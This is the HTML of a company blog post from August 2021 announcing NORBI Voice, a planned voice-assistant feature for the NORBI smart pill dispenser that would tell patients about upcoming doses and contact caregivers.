class=icon-home style="margin: 0 5px 0 0"></i> Via Fratelli Cuzio, 42 -
Polo Tecnologico - 27100
(PV) <i
class=icon-phone style="margin: 0 5px 0 6px"></i> +39 0382 1726563
</span></div><div
id=top-bar-social class="clr top-bar-right"><ul
class=clr aria-label="Social links"><li
class=oceanwp-twitter><a
href=https://twitter.com/AGEvoluzione aria-label="X (opens in a new tab)" target=_blank rel="noopener noreferrer"><i
class=" fab fa-twitter" aria-hidden=true role=img></i></a></li><li
class=oceanwp-facebook><a
href=https://www.facebook.com/AGEvoluzione aria-label="Facebook (opens in a new tab)" target=_blank rel="noopener noreferrer"><i
class=" fab fa-facebook" aria-hidden=true role=img></i></a></li><li
class=oceanwp-instagram><a
href="https://www.instagram.com/agevoluzione/?igshid=b8fz6av8zxdj" aria-label="Instagram (opens in a new tab)" target=_blank rel="noopener noreferrer"><i
class=" fab fa-instagram" aria-hidden=true role=img></i></a></li><li
class=oceanwp-linkedin><a
href=https://www.linkedin.com/company/agevoluzione aria-label="LinkedIn (opens in a new tab)" target=_blank rel="noopener noreferrer"><i
class=" fab fa-linkedin" aria-hidden=true role=img></i></a></li></ul></div></div></div></div><div
id=transparent-header-wrap class=clr><header
id=site-header class="transparent-header header-replace effect-seven clr fixed-scroll shrink-header" data-height=54 itemscope=itemscope itemtype=https://schema.org/WPHeader role=banner><div
id=site-header-inner class="clr container"><div
id=site-logo class=clr itemscope itemtype=https://schema.org/Brand ><div
id=site-logo-inner class=clr><a
href=https://www.agevoluzione.com/en/ class=custom-logo-link rel=home><img
width=612 height=168 src=https://www.agevoluzione.com/wp-content/uploads/2021/08/cropped-AGE-Logo_BK-WEB-1.png class=custom-logo alt=Agevoluzione decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2021/08/cropped-AGE-Logo_BK-WEB-1.png 1x, https://www.agevoluzione.com/wp-content/uploads/2021/08/AGE-Logo_BK-WEB-1.png 2x" sizes="(max-width: 612px) 100vw, 612px"></a></div></div><div
id=site-navigation-wrap class=clr><nav
id=site-navigation class="navigation main-navigation clr" itemscope=itemscope itemtype=https://schema.org/SiteNavigationElement role=navigation ><ul
id=menu-menu-en class="main-menu dropdown-menu sf-menu"><li
id=menu-item-5171 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5171"><a
href=https://www.agevoluzione.com/en/ class=menu-link><span
class=text-wrap>Home</span></a></li><li
id=menu-item-5172 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-5172"><a
href=# class=menu-link><span
class=text-wrap>About US<i
class="nav-arrow fa fa-angle-down" aria-hidden=true role=img></i></span></a><ul
class=sub-menu>
<li
id=menu-item-5173 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5173"><a
href=https://www.agevoluzione.com/en/agevoluzione/ class=menu-link><span
class=text-wrap>Agevoluzione</span></a></li>	<li
id=menu-item-5174 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5174"><a
href=https://www.agevoluzione.com/en/internet-of-everything/ class=menu-link><span
class=text-wrap>Internet of Everything</span></a></li></ul>
</li><li
id=menu-item-5175 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-5175"><a
href=# class=menu-link><span
class=text-wrap>Projects<i
class="nav-arrow fa fa-angle-down" aria-hidden=true role=img></i></span></a><ul
class=sub-menu>
<li
id=menu-item-5178 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-5178"><a
href=# class=menu-link><span
class=text-wrap>Projects in Partnership<i
class="nav-arrow fa fa-angle-right" aria-hidden=true role=img></i></span></a><ul
class=sub-menu>
<li
id=menu-item-5188 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5188"><a
href=https://www.agevoluzione.com/en/samba-project/ class=menu-link><span
class=text-wrap>SAMBA</span></a></li>		<li
id=menu-item-5189 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5189"><a
href=https://www.agevoluzione.com/en/progetto-thedalus/ class=menu-link><span
class=text-wrap>TheDALUS</span></a></li>		<li
id=menu-item-5190 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5190"><a
href=https://www.agevoluzione.com/en/showall-la-parete-interattiva-si-mette-in-mostra/ class=menu-link><span
class=text-wrap>SHOWALL</span></a></li></ul>
</li>	<li
id=menu-item-5336 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5336"><a
href=https://www.agevoluzione.com/en/living-stone-projects/ class=menu-link><span
class=text-wrap>Metaproject<i
class="nav-arrow fa fa-angle-right" aria-hidden=true role=img></i></span></a><ul
class=sub-menu>
<li
id=menu-item-5177 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-5177"><a
href=# class=menu-link><span
class=text-wrap>Living Stone Projects<i
class="nav-arrow fa fa-angle-right" aria-hidden=true role=img></i></span></a><ul
class=sub-menu>
<li
id=menu-item-5181 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5181"><a
href=https://www.agevoluzione.com/en/living-stone-projects/ class=menu-link><span
class=text-wrap>Metaproject</span></a></li>		<li
id=menu-item-5182 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5182"><a
href=https://www.agevoluzione.com/en/living-stone-projects/ageduino/ class=menu-link><span
class=text-wrap>AGEduino</span></a></li>		<li
id=menu-item-5186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5186"><a
href=https://www.agevoluzione.com/en/living-stone-projects/wi-paper/ class=menu-link><span
class=text-wrap>Wi-Paper</span></a></li>		<li
id=menu-item-5185 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a
href=https://www.agevoluzione.com/en/living-stone-projects/wi-node/ class=menu-link><span
class=text-wrap>Wi-Node</span></a></li>		<li
id=menu-item-5184 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a
href=https://www.agevoluzione.com/en/living-stone-projects/medicap/ class=menu-link><span
class=text-wrap>Medicap</span></a></li>		<li
id=menu-item-5183 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a
href=https://www.agevoluzione.com/en/living-stone-projects/norbi/ class=menu-link><span
class=text-wrap>Norbi</span></a></li></ul>
</li></ul>
</li>	<li
id=menu-item-5176 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-5176"><a
href=# class=menu-link><span
class=text-wrap>Platforms<i
class="nav-arrow fa fa-angle-right" aria-hidden=true role=img></i></span></a><ul
class=sub-menu>
<li
id=menu-item-5179 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5179"><a
href=https://www.agevoluzione.com/en/agedoc/ class=menu-link><span
class=text-wrap>AGEDOC</span></a></li>		<li
id=menu-item-5180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a
href=https://www.agevoluzione.com/en/collaborative-teaching-platform/ class=menu-link><span
class=text-wrap>CTP</span></a></li></ul>
</li></ul>
</li><li
id=menu-item-5354 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5354"><a
href=https://www.agevoluzione.com/en/servizi/ class=menu-link><span
class=text-wrap>Service<i
class="nav-arrow fa fa-angle-down" aria-hidden=true role=img></i></span></a><ul
class=sub-menu>
<li
id=menu-item-5357 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5357"><a
href=https://www.agevoluzione.com/en/servizi/hardware-firmware/ class=menu-link><span
class=text-wrap>Hardware &#038; Firmware</span></a></li>	<li
id=menu-item-5358 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5358"><a
href=https://www.agevoluzione.com/en/servizi/software-development/ class=menu-link><span
class=text-wrap>Software Development</span></a></li>	<li
id=menu-item-5356 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5356"><a
href=https://www.agevoluzione.com/en/servizi/cloud-web/ class=menu-link><span
class=text-wrap>Cloud &#038; Web</span></a></li>	<li
id=menu-item-5355 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5355"><a
href=https://www.agevoluzione.com/en/servizi/courses-area/ class=menu-link><span
class=text-wrap>Courses Area<i
class="nav-arrow fa fa-angle-right" aria-hidden=true role=img></i></span></a><ul
class=sub-menu>
<li
id=menu-item-5194 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5194"><a
href=https://www.agevoluzione.com/en/servizi/courses-area/ict-course/ class=menu-link><span
class=text-wrap>ICT Course</span></a></li>		<li
id=menu-item-5195 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5195"><a
href=https://www.agevoluzione.com/en/servizi/courses-area/iot-course/ class=menu-link><span
class=text-wrap>IoT Course</span></a></li></ul>
</li></ul>
</li><li
id=menu-item-5198 class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5198"><a
href=https://www.agevoluzione.com/en/news/ class=menu-link><span
class=text-wrap>News</span></a></li><li
id=menu-item-6146 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6146"><a
href=https://shop.agevoluzione.com/ class=menu-link><span
class=text-wrap>Shop</span></a></li><li
id=menu-item-5200 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5200"><a
href=https://www.agevoluzione.com/en/contact/ class=menu-link><span
class=text-wrap>Contact</span></a></li><li
id=menu-item-wpml-ls-30-it class="menu-item wpml-ls-slot-30 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-30-it"><a
title="Switch to Italian" href=https://www.agevoluzione.com/norbi-voice-diamo-voce-a-norbi/ aria-label="Switch to Italian" role=menuitem class=menu-link><span
class=text-wrap><img
class=wpml-ls-flag
src=https://www.agevoluzione.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png
alt=Italian></span></a></li><li
id=menu-item-wpml-ls-30-en class="menu-item wpml-ls-slot-30 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-30-en"><a
href=https://www.agevoluzione.com/en/norbi-voice-we-give-voice-to-norbi/ role=menuitem class=menu-link><span
class=text-wrap><img
class=wpml-ls-flag
src=https://www.agevoluzione.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png
alt=English></span></a></li><li
id=menu-item-wpml-ls-30-es class="menu-item wpml-ls-slot-30 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-30-es"><a
title="Switch to Spanish" href=https://www.agevoluzione.com/es/norbi-voice-demosle-voz-a-norbi/ aria-label="Switch to Spanish" role=menuitem class=menu-link><span
class=text-wrap><img
class=wpml-ls-flag
src=https://www.agevoluzione.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png
alt=Spanish></span></a></li><li
class=search-toggle-li ><a
href=https://www.agevoluzione.com/en/#/ class="site-search-toggle search-header-replace-toggle"><span
class=screen-reader-text>Toggle website search</span><i
class=" icon-magnifier" aria-hidden=true role=img></i></a></li><li
class=side-panel-li><a
href=# class=side-panel-btn><i
class="side-panel-icon icon-menu" aria-hidden=true role=img></i></a></li></ul><div
id=searchform-header-replace class="header-searchform-wrap clr" ><form
method=get action=https://www.agevoluzione.com/en/ class=header-searchform>
<span
class=screen-reader-text>Search this website</span>
<input
aria-label="Submit search" type=search name=s autocomplete=off value placeholder="Type then hit enter to search...">
<input
type=hidden name=lang value=en></form>
<span
id=searchform-header-replace-close aria-label="Close this search form"><i
class=" icon-close" aria-hidden=true role=img></i></span></div></nav></div><div
class="oceanwp-mobile-menu-icon clr mobile-right">
<a
href=https://www.agevoluzione.com/en/#/mobile-menu-toggle class=mobile-menu  aria-label="Mobile Menu"><div
class="hamburger hamburger--3dy" aria-expanded=false role=navigation><div
class=hamburger-box><div
class=hamburger-inner></div></div></div>
<span
class=oceanwp-text>Menu</span>
<span
class=oceanwp-close-text>Close</span>
</a>
<a
href=# class=side-panel-btn><i
class="side-panel-icon icon-menu" aria-hidden=true role=img></i></a></div></div><div
id=mobile-dropdown class=clr ><nav
class=clr itemscope=itemscope itemtype=https://schema.org/SiteNavigationElement><ul
id=menu-menu-en-1 class=menu><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5171"><a
href=https://www.agevoluzione.com/en/ >Home</a></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5172"><a
href=#>About US</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5173"><a
href=https://www.agevoluzione.com/en/agevoluzione/ >Agevoluzione</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5174"><a
href=https://www.agevoluzione.com/en/internet-of-everything/ >Internet of Everything</a></li></ul>
</li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5175"><a
href=#>Projects</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5178"><a
href=#>Projects in Partnership</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5188"><a
href=https://www.agevoluzione.com/en/samba-project/ >SAMBA</a></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5189"><a
href=https://www.agevoluzione.com/en/progetto-thedalus/ >TheDALUS</a></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5190"><a
href=https://www.agevoluzione.com/en/showall-la-parete-interattiva-si-mette-in-mostra/ >SHOWALL</a></li></ul>
</li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5336"><a
href=https://www.agevoluzione.com/en/living-stone-projects/ >Metaproject</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5177"><a
href=#>Living Stone Projects</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5181"><a
href=https://www.agevoluzione.com/en/living-stone-projects/ >Metaproject</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5182"><a
href=https://www.agevoluzione.com/en/living-stone-projects/ageduino/ >AGEduino</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5186"><a
href=https://www.agevoluzione.com/en/living-stone-projects/wi-paper/ >Wi-Paper</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a
href=https://www.agevoluzione.com/en/living-stone-projects/wi-node/ >Wi-Node</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a
href=https://www.agevoluzione.com/en/living-stone-projects/medicap/ >Medicap</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a
href=https://www.agevoluzione.com/en/living-stone-projects/norbi/ >Norbi</a></li></ul>
</li></ul>
</li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5176"><a
href=#>Platforms</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5179"><a
href=https://www.agevoluzione.com/en/agedoc/ >AGEDOC</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a
href=https://www.agevoluzione.com/en/collaborative-teaching-platform/ >CTP</a></li></ul>
</li></ul>
</li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5354"><a
href=https://www.agevoluzione.com/en/servizi/ >Service</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5357"><a
href=https://www.agevoluzione.com/en/servizi/hardware-firmware/ >Hardware &#038; Firmware</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5358"><a
href=https://www.agevoluzione.com/en/servizi/software-development/ >Software Development</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5356"><a
href=https://www.agevoluzione.com/en/servizi/cloud-web/ >Cloud &#038; Web</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5355"><a
href=https://www.agevoluzione.com/en/servizi/courses-area/ >Courses Area</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5194"><a
href=https://www.agevoluzione.com/en/servizi/courses-area/ict-course/ >ICT Course</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5195"><a
href=https://www.agevoluzione.com/en/servizi/courses-area/iot-course/ >IoT Course</a></li></ul>
</li></ul>
</li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5198"><a
href=https://www.agevoluzione.com/en/news/ >News</a></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6146"><a
href=https://shop.agevoluzione.com/ >Shop</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5200"><a
href=https://www.agevoluzione.com/en/contact/ >Contact</a></li>
<li
class="menu-item wpml-ls-slot-30 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-30-it"><a
href=https://www.agevoluzione.com/norbi-voice-diamo-voce-a-norbi/ title="Switch to Italian" aria-label="Switch to Italian" role=menuitem><img
class=wpml-ls-flag
src=https://www.agevoluzione.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png
alt=Italian></a></li>
<li
class="menu-item wpml-ls-slot-30 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-30-en"><a
href=https://www.agevoluzione.com/en/norbi-voice-we-give-voice-to-norbi/ role=menuitem><img
class=wpml-ls-flag
src=https://www.agevoluzione.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png
alt=English></a></li>
<li
class="menu-item wpml-ls-slot-30 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-30-es"><a
href=https://www.agevoluzione.com/es/norbi-voice-demosle-voz-a-norbi/ title="Switch to Spanish" aria-label="Switch to Spanish" role=menuitem><img
class=wpml-ls-flag
src=https://www.agevoluzione.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png
alt=Spanish></a></li>
<li
class=search-toggle-li ><a
href=https://www.agevoluzione.com/en/#/ class="site-search-toggle search-header-replace-toggle"><span
class=screen-reader-text>Toggle website search</span><i
class=" icon-magnifier" aria-hidden=true role=img></i></a></li><li
class=side-panel-li><a
href=# class=side-panel-btn><i
class="side-panel-icon icon-menu" aria-hidden=true role=img></i></a></li></ul><div
id=mobile-menu-search class=clr><form
aria-label="Search this website" method=get action=https://www.agevoluzione.com/en/ class=mobile-searchform>
<input
aria-label="Insert search query" value class=field id=ocean-mobile-search-1 type=search name=s autocomplete=off placeholder=Search>
<button
aria-label="Submit search" type=submit class=searchform-submit>
<i
class=" icon-magnifier" aria-hidden=true role=img></i>		</button>
<input
type=hidden name=lang value=en></form></div></nav></div></header></div><main
id=main class="site-main clr"  role=main><header
class=page-header><div
class="container clr page-header-inner"><h1 class="page-header-title clr" itemprop="headline">Blog</h1><nav
role=navigation aria-label=Breadcrumbs class="site-breadcrumbs clr position-"><ol
class=trail-items itemscope itemtype=http://schema.org/BreadcrumbList><meta
name="numberOfItems" content="3"><meta
name="itemListOrder" content="Ascending"><li
class="trail-item trail-begin" itemprop=itemListElement itemscope itemtype=https://schema.org/ListItem><a
href=https://www.agevoluzione.com/en/ rel=home aria-label=Home itemprop=item><span
itemprop=name><i
class=" icon-home" aria-hidden=true role=img></i><span
class="breadcrumb-home has-icon">Home</span></span></a><span
class=breadcrumb-sep>></span><meta
itemprop="position" content="1"></li><li
class=trail-item itemprop=itemListElement itemscope itemtype=https://schema.org/ListItem><a
href=https://www.agevoluzione.com/en/category/news/ itemprop=item><span
itemprop=name>News</span></a><span
class=breadcrumb-sep>></span><meta
itemprop="position" content="2"></li><li
class="trail-item trail-end" itemprop=itemListElement itemscope itemtype=https://schema.org/ListItem><span
itemprop=name><a
href=https://www.agevoluzione.com/en/norbi-voice-we-give-voice-to-norbi/ >NORBI Voice: we give voice to NORBI</a></span><meta
itemprop="position" content="3"></li></ol></nav></div></header><div
id=content-wrap class="container clr"><div
id=primary class="content-area clr"><div
id=content class="site-content clr"><article
id=post-5108><header
class="entry-header clr"><h2 class="single-post-title entry-title" itemprop="headline">NORBI Voice: we give voice to NORBI</h2></header><ul
class="meta ospm-default clr">
<li
class=meta-date itemprop=datePublished><span
class=screen-reader-text>Post published:</span><i
class=" icon-clock" aria-hidden=true role=img></i>18 August 2021</li>
<li
class=meta-cat><span
class=screen-reader-text>Post category:</span><i
class=" icon-folder" aria-hidden=true role=img></i><a
href=https://www.agevoluzione.com/en/category/news/ rel="category tag">News</a></li></ul><div
class=thumbnail><img
width=700 height=486 src=https://www.agevoluzione.com/wp-content/uploads/2021/08/norbi-voice.jpg class="attachment-full size-full wp-post-image" alt="You are currently viewing NORBI Voice: we give voice to NORBI" itemprop=image decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2021/08/norbi-voice.jpg 700w, https://www.agevoluzione.com/wp-content/uploads/2021/08/norbi-voice-300x208.jpg 300w, https://www.agevoluzione.com/wp-content/uploads/2021/08/norbi-voice-600x417.jpg 600w" sizes="(max-width: 700px) 100vw, 700px"></div><div
class="entry-content clr" itemprop=text><div
data-elementor-type=wp-post data-elementor-id=5108 class="elementor elementor-5108 elementor-3571"><section
class="elementor-section elementor-top-section elementor-element elementor-element-bfe2382 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id=bfe2382 data-element_type=section><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e15eb6" data-id=7e15eb6 data-element_type=column><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-5fed12e elementor-widget elementor-widget-text-editor" data-id=5fed12e data-element_type=widget data-widget_type=text-editor.default><div
class=elementor-widget-container><p>NORBI Voice is being designed, a version of the device that uses artificial intelligence and voice assistance technologies to allow the patient to interact vocally with the device. By now the voice assistants are spreading more and more in our homes and that’s why we thought of a solution to keep up with the times even for NORBI, an assistant that lacked only the word!</p><p><strong>NORBI Voice will communicate with a cloud computing service that can recognize and execute the voice commands implemented ad-hoc for the management of device functionality.</strong></p><p><strong>Thanks to the new voice interface, the device will be able to &#8220;talk&#8221; with the user notifying an imminent administration or giving instructions on how to take the medicines present in the administration, but above all by answering questions that can be asked by users. For example, the user can ask NORBI Voice in how many minutes the next administration will be available, which medications will be released or when the stock will end.</strong></p><p><strong>The broader design idea is to extend the vocal service to become a real personal assistant able to talk with the user giving advice, to connect to medical care services such as to contact the caregiver for information and alerts about the user.</strong></p><p><strong>An even more interesting future evolution, will be the possibility of fully managing the NORBI device through voice interaction, also with regard to the insertion and management of therapies.</strong></p><p>There are currently no smart pill dispensers on the market with a voice assistance system. The first steps have been taken in the health sector in the United Kingdom, where Alexa, Amazon’s voice assistant, will give medical advice on the most common diseases thanks to an agreement signed with the National Health System.</p></div></div></div></div></div></section></div></div><div
class="entry-share clr minimal side"><h3 class="theme-heading social-share-title">
<span
class=text aria-hidden=true>Please Share This</span>
<span
class=screen-reader-text>Share this content</span></h3><ul
class="oss-social-share clr" aria-label="Available sharing options">
<li
class=facebook>
<a
href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.agevoluzione.com%2Fen%2Fnorbi-voice-we-give-voice-to-norbi%2F" aria-label="Share on Facebook" onclick="oss_onClick( this.href );return false;">
<span
class=screen-reader-text>Opens in a new window</span>
<span
class=oss-icon-wrap>
<svg
class=oss-icon role=img viewBox="0 0 512 512" xmlns=http://www.w3.org/2000/svg aria-hidden=true focusable=false>
<path
d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15
37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11
71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/>
</svg>
</span>
</a>
</li>
<li
class=twitter>
<a
href="https://twitter.com/share?text=NORBI%20Voice%3A%20we%20give%20voice%20to%20NORBI&#038;url=https%3A%2F%2Fwww.agevoluzione.com%2Fen%2Fnorbi-voice-we-give-voice-to-norbi%2F" aria-label="Share on X" onclick="oss_onClick( this.href );return false;">
<span
class=screen-reader-text>Opens in a new window</span>
<span
class=oss-icon-wrap>
<svg
class=oss-icon role=img viewBox="0 0 512 512" xmlns=http://www.w3.org/2000/svg aria-hidden=true focusable=false>
<path
d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/>
</svg>
</span>
</a>
</li>
<li
class=pinterest>
<a
href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.agevoluzione.com%2Fen%2Fnorbi-voice-we-give-voice-to-norbi%2F&amp;media=https://www.agevoluzione.com/wp-content/uploads/2021/08/norbi-voice.jpg&amp;description=NORBI+Voice+is+being+designed%2C+a+version+of+the+device+that+uses+artificial+intelligence+and+voice+assistance+technologies+to+allow+the+patient+to+interact+vocally+with+the+device.+By+now+the+voice+assistants+are+spreading+more+and+more+in+our%26hellip%3B" aria-label="Share on Pinterest" onclick="oss_onClick( this.href );return false;">
<span
class=screen-reader-text>Opens in a new window</span>
<span
class=oss-icon-wrap>
<svg
class=oss-icon role=img viewBox="0 0 496 512" xmlns=http://www.w3.org/2000/svg aria-hidden=true focusable=false>
<path
d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59
8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9
150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6
0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8
7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29
123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/>
</svg>
</span>
</a>
</li><li
class=linkedin>
<a
href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.agevoluzione.com/en/norbi-voice-we-give-voice-to-norbi/&#038;title=NORBI%20Voice:%20we%20give%20voice%20to%20NORBI&#038;summary=NORBI%20Voice%20is%20being%20designed,%20a%20version%20of%20the%20device%20that%20uses%20artificial%20intelligence%20and%20voice%20assistance%20technologies%20to%20allow%20the%20patient%20to%20interact%20vocally%20with%20the%20device.%20By%20now%20the%20voice%20assistants%20are%20spreading%20more%20and%20more%20in%20our&hellip;&#038;source=https://www.agevoluzione.com/en/" aria-label="Share on LinkedIn" onclick="oss_onClick( this.href );return false;">
<span
class=screen-reader-text>Opens in a new window</span>
<span
class=oss-icon-wrap>
<svg
class=oss-icon role=img viewBox="0 0 448 512" xmlns=http://www.w3.org/2000/svg aria-hidden=true focusable=false>
<path
d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4
416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1
243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/>
</svg>
</span>
</a>
</li></ul></div><nav
class="navigation post-navigation" aria-label="Read more articles"><h2 class="screen-reader-text">Read more articles</h2><div
class=nav-links><div
class=nav-previous><a
href=https://www.agevoluzione.com/en/good-news-from-roche-healthbuilder/ rel=prev><span
class=title><i
class=" fas fa-long-arrow-alt-left" aria-hidden=true role=img></i> Previous Post</span><span
class=post-title>Good news from Roche Healthbuilder</span></a></div><div
class=nav-next><a
href=https://www.agevoluzione.com/en/thedalus-project/ rel=next><span
class=title><i
class=" fas fa-long-arrow-alt-right" aria-hidden=true role=img></i> Next Post</span><span
class=post-title>TheDALUS Project</span></a></div></div></nav><section
id=related-posts class=clr><h3 class="theme-heading related-posts-title">
<span
class=text>You Might Also Like</span></h3><div
class="oceanwp-row clr"><article
class="related-post clr col span_1_of_3 col-1 post-5100 post type-post status-publish format-standard has-post-thumbnail hentry category-news entry has-media"><figure
class="related-post-media clr"><a
href=https://www.agevoluzione.com/en/looking-for-help-installing-public-hotspots/ class=related-thumb><img
